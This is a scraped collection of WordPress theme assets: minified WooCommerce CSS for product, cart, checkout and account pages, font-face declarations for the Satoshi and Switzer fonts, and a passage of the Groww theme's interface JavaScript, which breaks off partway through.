.nav-tabs,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs{border:0;padding:0 0 14px;position:relative}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs:before,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid var(--g5-color-border);z-index:1}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link{padding:0;border:0;z-index:2}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link.active,.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link:hover,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link.active,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link:hover{background:0 0}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link:before,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link:before{top:auto;bottom:-14px;height:2px;background-color:var(--g5shop-product-tabs-color-active)}.g5shop__single-product-tabs.layout-1 .nav-tabs,.woocommerce ul.order_details{padding-left:0}.g5shop__single-product-tabs.layout-1 .nav-tabs li{margin-right:var(--g5shop-product-tabs-spacing)}.g5shop__single-product-tabs.layout-1 .nav-tabs li:last-child{margin-right:0}.g5shop__single-product-tabs.layout-2 .nav-tabs li{margin:0 calc(var(--g5shop-product-tabs-spacing)*.5)}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs .nav-link{border-color:var(--g5-color-border) var(--g5-color-border) var(--g5-color-border);margin-bottom:0;padding:var(--g5shop-product-tabs-heading-padding);font-size:var(--g5shop-product-tabs-heading-font-size);font-weight:var(--g5shop-product-tabs-heading-font-weight);line-height:var(--g5shop-product-tabs-heading-line-height)}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs .nav-link.active{border-color:var(--g5-color-border) #fff var(--g5-color-border) var(--g5-color-border)}.g5shop__single-product-tabs.layout-3 .g5shop__panels-container,.g5shop__single-product-tabs.layout-4 .g5shop__tab-panel{border:1px solid var(--g5-color-border)}body.no-sidebar .g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs:before,body.no-sidebar .g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs:before{width:100vw;left:calc(0px - (100vw - 100%)/2)}.woocommerce div.product div.images{--g5-arrows-icon-fs:16px;--g5-arrows-size:40px}.woocommerce div.product div.images .flex-control-thumbs li img{border:1px solid transparent;-webkit-transition:all .3s;transition:all .3s;border-radius:5px}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1;border-color:#000}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg,.woocommerce div.product div.images .woocommerce-product-gallery__wrapper img{border-radius:var(--g5core-image-radius)}.woocommerce #reviews #comments ol.commentlist{padding-left:0;padding-bottom:30px;border-bottom:1px solid var(--g5-color-border)}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:64px;padding:0;border-radius:50%;border:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:76px;border:0;padding:0;border-radius:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{margin:10px 0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{font-weight:700;font-size:18px;line-height:30px;text-transform:capitalize;color:var(--g5-color-heading)}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time{font-size:14px;color:var(--g5-color-muted)}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{font-size:18px!important;width:110px}.woocommerce #reviews #comments ol.commentlist li+li{border-top:1px solid var(--g5-color-border);padding-top:30px;margin-top:30px}.woocommerce #reviews #review_form_wrapper .comment-reply-title,.woocommerce .products.related>h2,.woocommerce .products.upsells>h2{margin-bottom:50px;text-align:center;font-size:var(--g5shop-single-product-block-title-font-size);line-height:var(--g5shop-single-product-block-title-line-height);font-weight:var(--g5shop-single-product-block-title-font-weight)}.woocommerce #reviews #review_form_wrapper .comment-reply-title{margin-top:80px;font-family:var(--g5-primary-font);color:var(--g5-color-dark);display:block}.woocommerce #reviews #review_form_wrapper label{margin-bottom:8px;font-weight:700;line-height:26px;color:var(--g5-color-dark)}.woocommerce #reviews #review_form_wrapper .comment-form-rating{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:20px}.woocommerce #reviews #review_form_wrapper .comment-form-rating p.stars{font-size:24px;line-height:1;margin:0}.woocommerce #reviews #review_form_wrapper .comment-form-rating label{margin:0 15px 0 0}.woocommerce #reviews #comment{height:150px}.woocommerce #reviews .form-submit .submit{min-width:176px}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .products.related,.woocommerce .products.upsells{margin-top:var(--g5shop-single-product-block-spacing)}.woocommerce .products.related>h2,.woocommerce .products.upsells>h2{position:relative}.woocommerce .products.related .slick-dots,.woocommerce .products.upsells .slick-dots{margin-top:25px}.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form){display:flex;flex-wrap:wrap}.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) .single_add_to_cart_button{flex-grow:1;align-self:flex-end}.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) .g5shop__single-product-actions{width:100%}.woocommerce div.product form.cart table.group_table,.woocommerce div.product form.cart table.variations{margin-bottom:30px}.woocommerce div.product form.cart table.variations td,.woocommerce div.product form.cart table.variations tr{display:-ms-flexbox;display:flex}.woocommerce div.product form.cart table.variations td,.woocommerce div.product form.cart table.variations th,.woocommerce table.shop_attributes td p{padding:0}.woocommerce div.product form.cart table.variations label{margin:0;color:var(--g5-color-dark);font-weight:600;min-width:80px}.woocommerce div.product form.cart table.variations .label{vertical-align:middle;padding-right:10px}.woocommerce div.product form.cart table.variations .reset_variations{color:var(--g5-color-muted);font-size:12px;text-transform:uppercase;font-weight:500;display:inline-block;margin-left:10px}.woocommerce div.product form.cart table.variations select{background-color:transparent;margin:0}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart{margin-top:20px;display:flex;flex-wrap:wrap}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart .single_add_to_cart_button{flex-grow:1;align-self:flex-end}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart .g5shop__single-product-actions{width:100%}.woocommerce div.product form.cart table.group_table td{padding:0 0 20px;vertical-align:middle;text-align:center}.woocommerce .cart-collaterals .cart_totals table tr:last-child td,.woocommerce .cart-collaterals .cart_totals table tr:last-child th,.woocommerce div.product form.cart table.group_table tr:last-child td{padding-bottom:0}.woocommerce div.product form.cart table.group_table td:first-child{text-align:left}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label a{font-weight:600;color:var(--g5-color-heading);border-bottom:1px solid transparent;-webkit-transition:all .3s;transition:all .3s}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price .amount{font-size:var(--g5shop-loop-product-price-font-size);font-weight:var(--g5shop-loop-product-price-font-weight);color:var(--g5shop-loop-product-price-color);line-height:var(--g5shop-loop-product-price-line-height)}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price ins{background:0 0;text-decoration:none;font-weight:var(--g5shop-loop-product-price-font-weight)}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price del{margin-right:5px;opacity:1}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price del .amount{font-size:14px;font-weight:500;color:var(--g5-color-text-main)}.woocommerce div.product form.cart table.group_table .g5shop__quantity{margin:0;padding:0;--g5-input-height:48px}.woocommerce div.product form.cart.grouped_form .single_add_to_cart_button{width:100%;float:none}.woocommerce div.product form.cart .stock{font-size:14px;color:#2dad4b}.woocommerce div.product form.cart div.quantity{margin:0 20px 0 0}.woocommerce div.product form.cart .single_add_to_cart_button{--g5-btn-line-height:64px;--g5-btn-font-size:1rem}.woocommerce .product-type-external form.cart{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;--g5shop-product-actions-spacing:10px}.woocommerce .product-type-external form.cart .button{margin:5px var(--g5shop-product-actions-spacing) 5px 0!important}.woocommerce table.shop_attributes{border:0}.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{border:0;border-bottom:1px solid var(--g5-color-border);padding:8px 0;color:var(--g5-color-heading)}.woocommerce table.shop_attributes th{font-weight:400}.woocommerce table.shop_attributes td{font-style:normal;text-align:right}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background-color:transparent}.g5shop__single-breadcrumbs+#primary-content{margin-top:50px;padding-top:0}@media (min-width:1200px){body.no-sidebar.g5shop__body-single-product-layout-5 .g5shop__single-breadcrumbs+#primary-content{padding-top:0}body.no-sidebar.g5shop__body-single-product-layout-5 .g5shop__loop-product-flash{margin-left:0!important}body.no-sidebar.g5shop__body-single-product-layout-5 div.product div.summary{padding-top:70px}}.woocommerce table.shop_table{border-collapse:collapse}.woocommerce table.shop_table .amount{font-size:var(--g5shop-loop-product-price-font-size);font-weight:var(--g5shop-loop-product-price-font-weight);color:var(--g5shop-loop-product-price-color)}.woocommerce table.shop_table ins{background-color:transparent;font-weight:var(--g5shop-loop-product-price-font-weight);text-decoration:none}.woocommerce table.shop_table del{margin-right:5px}.woocommerce table.shop_table del .amount{color:var(--g5-color-text-main);font-size:14px;font-weight:500}.woocommerce table.shop_table.cart{border:0;border-radius:0;margin:0}.woocommerce table.shop_table.cart thead{background-color:var(--g5-color-gray-200);color:var(--g5-color-dark)}.woocommerce table.shop_table.cart thead tr{border:1px solid var(--g5-color-gray-200)}.woocommerce table.shop_table.cart th{border:0;padding:13px 10px;font-weight:700;line-height:26px}.woocommerce table.shop_table.cart td{border:0;padding:20px 10px}.woocommerce table.shop_table.cart tbody tr{border:1px solid var(--g5-color-border);border-top:none}.woocommerce table.shop_table.cart tbody tr:last-child{border:0}.woocommerce table.shop_table.cart .amount{font-weight:var(--g5-heading-font-weight)}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity{--g5-input-height:40px;width:110px;margin:0 0 0 auto}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity-inner .qty{font-size:16px}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity-inner .btn-number{font-size:14px}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity-inner .btn-number[data-type=minus]{left:0;right:0}.woocommerce table.shop_table.cart td.actions{padding:40px 0;border-bottom:1px solid var(--g5-color-border)}.woocommerce table.shop_table.cart td.actions .input-text{border:var(--g5-input-border-width) solid var(--g5-input-border-color);padding:0 20px}.woocommerce table.shop_table.cart .product-name a{font-weight:var(--g5-heading-font-weight);color:var(--g5-color-dark);-webkit-transition:all .3s;transition:all .3s;border-bottom:1px solid transparent}.woocommerce table.shop_table.cart .product-name .variation{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;margin:0;font-weight:var(--g5-body-font-weight)}.woocommerce .cart-collaterals .cart_totals .woocommerce-shipping-destination strong,.woocommerce table.shop_table.cart .product-name .variation dt{font-weight:var(--g5-body-font-weight)}@media (min-width:769px){.woocommerce table.shop_table.cart .product-thumbnail{width:90px;padding-left:0}.woocommerce table.shop_table.cart .product-thumbnail img{width:auto}.woocommerce table.shop_table.cart .product-remove{width:40px}.woocommerce table.shop_table.cart .product-price,.woocommerce table.shop_table.cart .product-quantity,.woocommerce table.shop_table.cart .product-subtotal{text-align:center}.woocommerce table.shop_table.cart td.actions .coupon .input-text{width:250px}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity{margin:auto}}@media (max-width:768px){.woocommerce table.shop_table_responsive.shop_table.cart{border:1px solid var(--g5-color-border)}.woocommerce table.shop_table_responsive.shop_table.cart td{padding:20px 10px;border-top:1px solid rgba(0,0,0,.05)}.woocommerce table.shop_table_responsive.shop_table.cart tbody tr{border:0}.woocommerce table.shop_table_responsive.shop_table.cart tr td::before{font-weight:600;color:var(--g5-color-heading)}}@media (max-width:480px){.woocommerce table.shop_table.cart td.actions .coupon .button,.woocommerce table.shop_table.cart td.actions .coupon .input-text{width:100%}.woocommerce table.shop_table.cart td.actions .coupon .input-text{text-align:center;margin:0 0 .5em}}.woocommerce .cart-collaterals .wc-proceed-to-checkout{padding:35px 0 0}.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button{padding:var(--g5-btn-padding-y) var(--g5-btn-padding-x);font-size:var(--g5-btn-font-size)}.woocommerce .cart-collaterals .cart_totals{background-color:var(--g5-color-gray-100);padding:20px 30px;max-width:500px;border-radius:20px}.woocommerce .cart-collaterals .cart_totals>h2{font-size:20px;line-height:32px;margin-bottom:16px;font-weight:700}.woocommerce .cart-collaterals .cart_totals table,.woocommerce table.woocommerce-checkout-review-order-table{border:0;border-radius:0;margin:0;color:var(--g5-color-dark)}.woocommerce .cart-collaterals .cart_totals table th{border:0;padding:0 9px 15px 0;font-weight:var(--g5-body-font-weight)}.woocommerce .cart-collaterals .cart_totals table td{border:0;padding:0 0 15px 9px;text-align:right}.woocommerce .cart-collaterals .cart_totals table .amount{font-size:18px;font-weight:700}.woocommerce .cart-collaterals .cart_totals table .shipping-calculator-button,.woocommerce .cart-collaterals .cart_totals table small,.woocommerce table.order_details a{color:inherit}#customer_login h2,.woocommerce .cart-collaterals .cart_totals table tr.order-total .amount{font-size:24px}.woocommerce .cart-collaterals .cart_totals table tr.order-total td,.woocommerce .cart-collaterals .cart_totals table tr.order-total th{border-top:1px solid var(--g5-color-border);padding-top:20px}.woocommerce .cart-collaterals .cart_totals table .select2-container--default .select2-selection--single .select2-selection__rendered{text-align:left}.woocommerce .cart-collaterals .cross-sells>h2{font-size:24px;font-weight:700;margin-bottom:50px}.woocommerce .cart-collaterals .shipping-calculator-form{text-align:left;margin-top:25px}@media (max-width:768px){.woocommerce .cart-collaterals .cart_totals table tr:nth-child(2n) td,.woocommerce-page .cart-collaterals .cart_totals table tr:nth-child(2n) td{background-color:transparent}}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2{max-width:100%;padding-left:0;padding-right:0}.woocommerce-shipping-fields>h3{margin:25px 0!important;font-size:16px;font-weight:500;line-height:28px;text-transform:none;color:var(--g5-color-text-main)}.woocommerce-shipping-fields>h3 label span{cursor:pointer}.woocommerce-shipping-fields>h3 label input{margin:0 5px 0 0}.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3{font-size:24px;line-height:36px;font-weight:700;margin-bottom:20px}.woocommerce-account-fields .create-account{margin:0!important}.woocommerce-account-fields label>span{font-size:16px;font-weight:500;text-transform:none;letter-spacing:0;color:var(--g5-color-heading);cursor:pointer}#order_review_heading{font-size:24px;line-height:36px;margin-bottom:24px}#order_review_wrapper{padding:30px;background-color:var(--g5-color-gray-100);border-radius:20px}.woocommerce-checkout #payment{margin-top:30px;background:0 0;border-radius:0}.woocommerce-checkout #payment ul.payment_methods{border-color:var(--g5-color-border);padding-top:0;padding-left:0;padding-right:0}.woocommerce-checkout #payment ul.payment_methods li label{margin-bottom:0;color:var(--g5-color-heading);font-weight:500;cursor:pointer}.woocommerce-checkout #payment .place-order{padding:20px 0 0;margin:0}.woocommerce-checkout #payment .place-order .button{width:100%;margin-top:30px}.woocommerce-checkout #payment .woocommerce-info{margin-bottom:0}.woocommerce table.woocommerce-checkout-review-order-table thead th{border:0;color:var(--g5-color-dark);font-weight:700}.woocommerce table.order_details td,.woocommerce table.order_details th,.woocommerce table.woocommerce-checkout-review-order-table td,.woocommerce table.woocommerce-checkout-review-order-table tfoot td,.woocommerce table.woocommerce-checkout-review-order-table tfoot th{border:0}.woocommerce table.woocommerce-checkout-review-order-table .product-name{padding:0 5px 15px 0}.woocommerce table.woocommerce-checkout-review-order-table .product-total{padding:0 0 15px 5px;text-align:right}.woocommerce table.woocommerce-checkout-review-order-table tfoot th{font-weight:500;padding:0 5px 15px 0}.woocommerce table.woocommerce-checkout-review-order-table tfoot td{text-align:right;padding:0 0 15px 5px;font-weight:500}.woocommerce table.woocommerce-checkout-review-order-table tfoot .cart-subtotal td,.woocommerce table.woocommerce-checkout-review-order-table tfoot .cart-subtotal th{border-top:1px solid var(--g5-color-border);padding-top:15px}.woocommerce table.woocommerce-checkout-review-order-table tfoot .order-total .amount{font-weight:700;font-size:24px}.woocommerce table.woocommerce-checkout-review-order-table tfoot .order-total td,.woocommerce table.woocommerce-checkout-review-order-table tfoot .order-total th{padding-top:10px;padding-bottom:0;border-top:1px solid var(--g5-color-border);vertical-align:middle}@media (max-width:480px){#order_review_wrapper{padding:0;box-shadow:none}}.woocommerce ul#shipping_method .amount{font-weight:500}.woocommerce ul#shipping_method li input{vertical-align:inherit}.woocommerce-checkout .woocommerce form .form-row-first,.woocommerce-checkout .woocommerce form .form-row-last{width:100%;float:none}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{font-size:15px;text-transform:none;font-weight:500;letter-spacing:0;display:block;margin-bottom:20px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme input{position:relative;top:1px;margin-right:5px}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:none;margin:0;width:100%}.woocommerce .woocommerce-form-login .lost_password{margin-bottom:0}.woocommerce .woocommerce-form-register .woocommerce-form-register__submit{float:none;margin:0;width:100%}.g5shop__checkout-toolbar{margin-bottom:2rem}@media (min-width:992px){.g5shop__checkout-toolbar>div.col-lg-6:last-child{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%;margin-left:auto;padding-left:0}}.woocommerce ul.order_details li{font-size:14px;margin-bottom:1em}.woocommerce ul.order_details li strong{margin-top:2px;font-size:var(--g5-body-font-size);font-weight:var(--g5-body-font-weight);color:var(--g5-color-dark)}.wc-bacs-bank-details-heading,.woocommerce-column__title,.woocommerce-order-details__title{font-size:24px;margin-bottom:25px}.woocommerce table.order_details{border-color:var(--g5-color-border);color:var(--g5-color-dark)}.woocommerce table.order_details thead th{color:var(--g5-color-dark)}.woocommerce table.order_details td{border-top:1px solid var(--g5-color-border)}.woocommerce table.order_details tfoot td,.woocommerce table.order_details tfoot th{font-weight:var(--g5-body-font-weight);border-top:1px solid var(--g5-color-border)}@media (max-width:768px){.woocommerce-column--shipping-address{margin-top:2em}}.woocommerce .wc-bacs-bank-details-account-name{font-size:18px;margin-top:0}.woocommerce-bacs-bank-details{margin-bottom:3em}.woocommerce ul.wc-bacs-bank-details{margin-bottom:20px}#customer_details{margin-bottom:40px}#customer_details .col-1,#customer_details .col-2{width:100%}@media (min-width:992px){#customer_details{float:left;width:50%;margin-bottom:0}#order_review_wrapper{float:right;width:41.666667%}}.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.woocommerce-MyAccount-navigation ul li:last-of-type{border-bottom:none}.woocommerce-MyAccount-navigation ul li>a{position:relative;display:block;padding:15px 20px;color:var(--g5-color-heading);font-family:var(--g5-primary-font);font-weight:600;font-size:15px;line-height:19px;text-transform:capitalize}.woocommerce-MyAccount-navigation ul li>a:after{font-family:var(--g5-font-icon);font-size:20px;position:absolute;right:20px;line-height:1;font-weight:300;text-transform:none}.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active>a{background-color:#f2f2f2}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout>a:after{content:""}.woocommerce-MyAccount-content>p:not(.woocommerce-info){padding:20px;background-color:#f2f2f2}.woocommerce-MyAccount-content>p:not(.woocommerce-info) a{color:inherit}.woocommerce-MyAccount-content fieldset{padding:20px 40px;margin-top:50px;margin-bottom:30px;border:1px solid;border-color:var(--g5-color-border)}.woocommerce-MyAccount-content fieldset legend{width:auto;padding:0 15px;font-weight:600;font-size:16px;color:var(--g5-color-heading);font-family:var(--g5-primary-font)}.woocommerce-MyAccount-content h3{margin-bottom:23px;font-family:var(--g5-h4-font);color:var(--g5-color-heading);font-size:var(--g5-h4-font-size);letter-spacing:var(--g5-h4-letter-spacing);text-transform:var(--g5-h4-text-transform);font-weight:var(--g5-h4-font-weight);line-height:var(--g5-h4-line-height)}.woocommerce table.my_account_orders{font-size:1em}.woocommerce table.my_account_orders td{padding:15px;text-align:center}.woocommerce table.my_account_orders th{text-align:center}@media (max-width:430px){.woocommerce div.product form.cart .woocommerce-variation-add-to-cart,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form){flex-direction:column}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart div.quantity,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) div.quantity{margin:0 0 20px}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart div.quantity .qty,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) div.quantity .qty{width:100%}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart .g5shop__quantity,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) .g5shop__quantity{width:100%;margin:0 0 20px}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart .single_add_to_cart_button,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) .single_add_to_cart_button{align-self:normal}}@media (max-width:768px){.woocommerce div.product div.images{margin-bottom:50px}.woocommerce .cart-collaterals .cart_totals{max-width:100%}}@media (max-width:1199px){:root{--g5shop-single-product-block-spacing:90px}}@media (max-width:991px){.woocommerce div.product .woocommerce-tabs ul.tabs{display:flex;flex-direction:column;gap:15px}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a:before{bottom:-5px}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:auto}}@media (max-width:991px) and (min-width:769px){.woocommerce div.product form.cart .g5shop__quantity{width:130px}}

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/themes/groww-child/style.css?ver=6.9
body_size: 93
content:
/*
Theme Name: Groww Child Theme
Theme URI: https://groww.g5plus.net/
Author: G5 Theme
Author URI: https://themeforest.net/user/g5theme
Description: Child theme for Groww Theme
Version: 1.0.0
Template: groww
Text Domain: groww-child
*/


--- FILE ---
content_type: text/css
request_url: https://aysa.adverlink.net/wp-content/themes/groww/assets/vendors/font-satoshi/css/satoshi.min.css?ver=6.9
body_size: 1288
content:
@font-face{font-family:"Satoshi";src:url(../fonts/Satoshi-Regular.woff2)format("woff2"),url(../fonts/Satoshi-Regular.woff)format("woff"),url(../fonts/Satoshi-Regular.ttf)format("truetype");font-weight:400;font-display:swap;font-style:normal}@font-face{font-family:"Satoshi";src:url(../fonts/Satoshi-Italic.woff2)format("woff2"),url(../fonts/Satoshi-Italic.woff)format("woff"),url(../fonts/Satoshi-Italic.ttf)format("truetype");font-weight:400;font-display:swap;font-style:italic}@font-face{font-family:"Satoshi";src:url(../fonts/Satoshi-Medium.woff2)format("woff2"),url(../fonts/Satoshi-Medium.woff)format("woff"),url(../fonts/Satoshi-Medium.ttf)format("truetype");font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:"Satoshi";src:url(../fonts/Satoshi-MediumItalic.woff2)format("woff2"),url(../fonts/Satoshi-MediumItalic.woff)format("woff"),url(../fonts/Satoshi-MediumItalic.ttf)format("truetype");font-weight:500;font-display:swap;font-style:italic}@font-face{font-family:"Satoshi";src:url(../fonts/Satoshi-Bold.woff2)format("woff2"),url(../fonts/Satoshi-Bold.woff)format("woff"),url(../fonts/Satoshi-Bold.ttf)format("truetype");font-weight:700;font-display:swap;font-style:normal}@font-face{font-family:"Satoshi";src:url(../fonts/Satoshi-BoldItalic.woff2)format("woff2"),url(../fonts/Satoshi-BoldItalic.woff)format("woff"),url(../fonts/Satoshi-BoldItalic.ttf)format("truetype");font-weight:700;font-display:swap;font-style:italic}

--- FILE ---
content_type: text/css
request_url: https://aysa.adverlink.net/wp-content/themes/groww/assets/vendors/font-switzer/css/switzer.min.css?ver=6.9
body_size: 1861
content:
@font-face{font-family:"Switzer";src:url(../fonts/Switzer-Regular.woff2)format("woff2"),url(../fonts/Switzer-Regular.woff)format("woff"),url(../fonts/Switzer-Regular.ttf)format("truetype");font-weight:400;font-display:swap;font-style:normal}@font-face{font-family:"Switzer";src:url(../fonts/Switzer-Italic.woff2)format("woff2"),url(../fonts/Switzer-Italic.woff)format("woff"),url(../fonts/Switzer-Italic.ttf)format("truetype");font-weight:400;font-display:swap;font-style:italic}@font-face{font-family:"Switzer";src:url(../fonts/Switzer-Medium.woff2)format("woff2"),url(../fonts/Switzer-Medium.woff)format("woff"),url(../fonts/Switzer-Medium.ttf)format("truetype");font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:"Switzer";src:url(../fonts/Switzer-MediumItalic.woff2)format("woff2"),url(../fonts/Switzer-MediumItalic.woff)format("woff"),url(../fonts/Switzer-MediumItalic.ttf)format("truetype");font-weight:500;font-display:swap;font-style:italic}@font-face{font-family:"Switzer";src:url(../fonts/Switzer-Semibold.woff2)format("woff2"),url(../fonts/Switzer-Semibold.woff)format("woff"),url(../fonts/Switzer-Semibold.ttf)format("truetype");font-weight:600;font-display:swap;font-style:normal}@font-face{font-family:"Switzer";src:url(../fonts/Switzer-SemiboldItalic.woff2)format("woff2"),url(../fonts/Switzer-SemiboldItalic.woff)format("woff"),url(../fonts/Switzer-SemiboldItalic.ttf)format("truetype");font-weight:600;font-display:swap;font-style:italic}@font-face{font-family:"Switzer";src:url(../fonts/Switzer-Bold.woff2)format("woff2"),url(../fonts/Switzer-Bold.woff)format("woff"),url(../fonts/Switzer-Bold.ttf)format("truetype");font-weight:700;font-display:swap;font-style:normal}@font-face{font-family:"Switzer";src:url(../fonts/Switzer-BoldItalic.woff2)format("woff2"),url(../fonts/Switzer-BoldItalic.woff)format("woff"),url(../fonts/Switzer-BoldItalic.ttf)format("truetype");font-weight:700;font-display:swap;font-style:italic}

--- FILE ---
content_type: application/javascript
request_url: https://aysa.ai/wp-content/themes/groww/assets/js/app.min.js?ver=1.0.0
body_size: 7083
content:
var GROWW=GROWW||{};(function($){"use strict";GROWW={init:function(){this.search();this.mobileEvent();this.magicCursor()},isMobile:function(){var responsive_breakpoint=991;return window.matchMedia("(max-width: "+responsive_breakpoint+"px)").matches},search:function(){$(".search-form-wrapper .search-icon").on("click",function(){$(this).closest(".search-form-wrapper").find(".search-form").toggle()});$(document).on("click",function(event){if($(event.target).closest(".search-form-wrapper").length===0){$(".search-form-wrapper .search-form").hide()}})},mobileEvent:function(){$(".site-header .menu-toggle-button").on("click",function(){var $this=$(this);if($this.hasClass("in")){$this.removeClass("in");$(".site-navigation").slideUp()}else{$this.addClass("in");$(".site-navigation").slideDown()}});$(".main-menu a").on("click",function(event){if(GROWW.isMobile()){if($(event.target).closest(".caret").length!==0){event.preventDefault()}}});$(".main-menu .menu-item-has-children .caret").on("click",function(){if(GROWW.isMobile()){var $this=$(this);$this.closest("li").find(" > .sub-menu").slideToggle();$this.toggleClass("in")}})},magicCursor:function(){$(".g5-magic-cursor").each(function(index,el){var $section=$(el);if($section.is("body")){$section=$("#wrapper_content")}if($section.hasClass("magic-cursor-init"))return;var wrapper=$('<div class="g5-magic-cursor-wrapper" style="position: fixed; left: 0; top: 0; width: 100vw; height: 100vh;"></div>');var ball=$('<div class="ball-cursor"><div class="ball-cursor-loader"></div></div>');let hasEntered=false;wrapper.append(ball);$section.css("position","relative").append(wrapper);if($section.hasClass("g5-magic-cursor-slick")){wrapper.addClass("g5-magic-cursor-slick")}if($section.hasClass("g5-magic-cursor-blur-light")){wrapper.addClass("g5-magic-cursor-blur-light")}$(document).on("mousemove",function(e){const _section=$section.get(0);if(_section&&_section.matches(":hover")){if(!hasEntered){hasEntered=true;$section.trigger("mouseenter")}}else{hasEntered=false}ball.css("transform",`translate(${e.clientX-ball.outerWidth()/2}px, ${e.clientY-ball.outerHeight()/2}px)`)});$section.on("mouseenter",function(){wrapper.addClass("sliderhover");ball.css({opacity:1});if($section.hasClass("magic-cursor-vertical")){wrapper.addClass("vertical")}});$section.on("mouseleave",function(){wrapper.removeClass("sliderhover vertical");ball.css({opacity:0})});$(document).on("mouseenter",".slick-arrow,.slick-dots li,a,btn,input,button,select,textarea, .not-magic-cursor",function(){wrapper.css({opacity:0})}).on("mouseleave",".slick-arrow,.slick-dots li,a,btn,input,button,select,textarea, .not-magic-cursor",function(){wrapper.css({opacity:1})});$section.addClass("magic-cursor-init")})}};GROWW.ELEMENTOR={init:function(){this.containerMarquee();this.highlightSeparator()},advancedAccordion:function(){$(".groww-advanced-accordion").each(function(){var accordion=$(this).find(".ube-accordion");var mediaWrap=$(this).find(".groww-advanced-accordion-media-wrap");const mediaItem=mediaWrap.children();accordion.find(".ube-accordion-card").each(function(){const accordionItem=$(this);const collapseItem=accordionItem.find(".ube-collapsible");if(collapseItem.length){if(collapseItem.hasClass("show")){const index=accordion.find(".ube-accordion-card").index(accordionItem);const 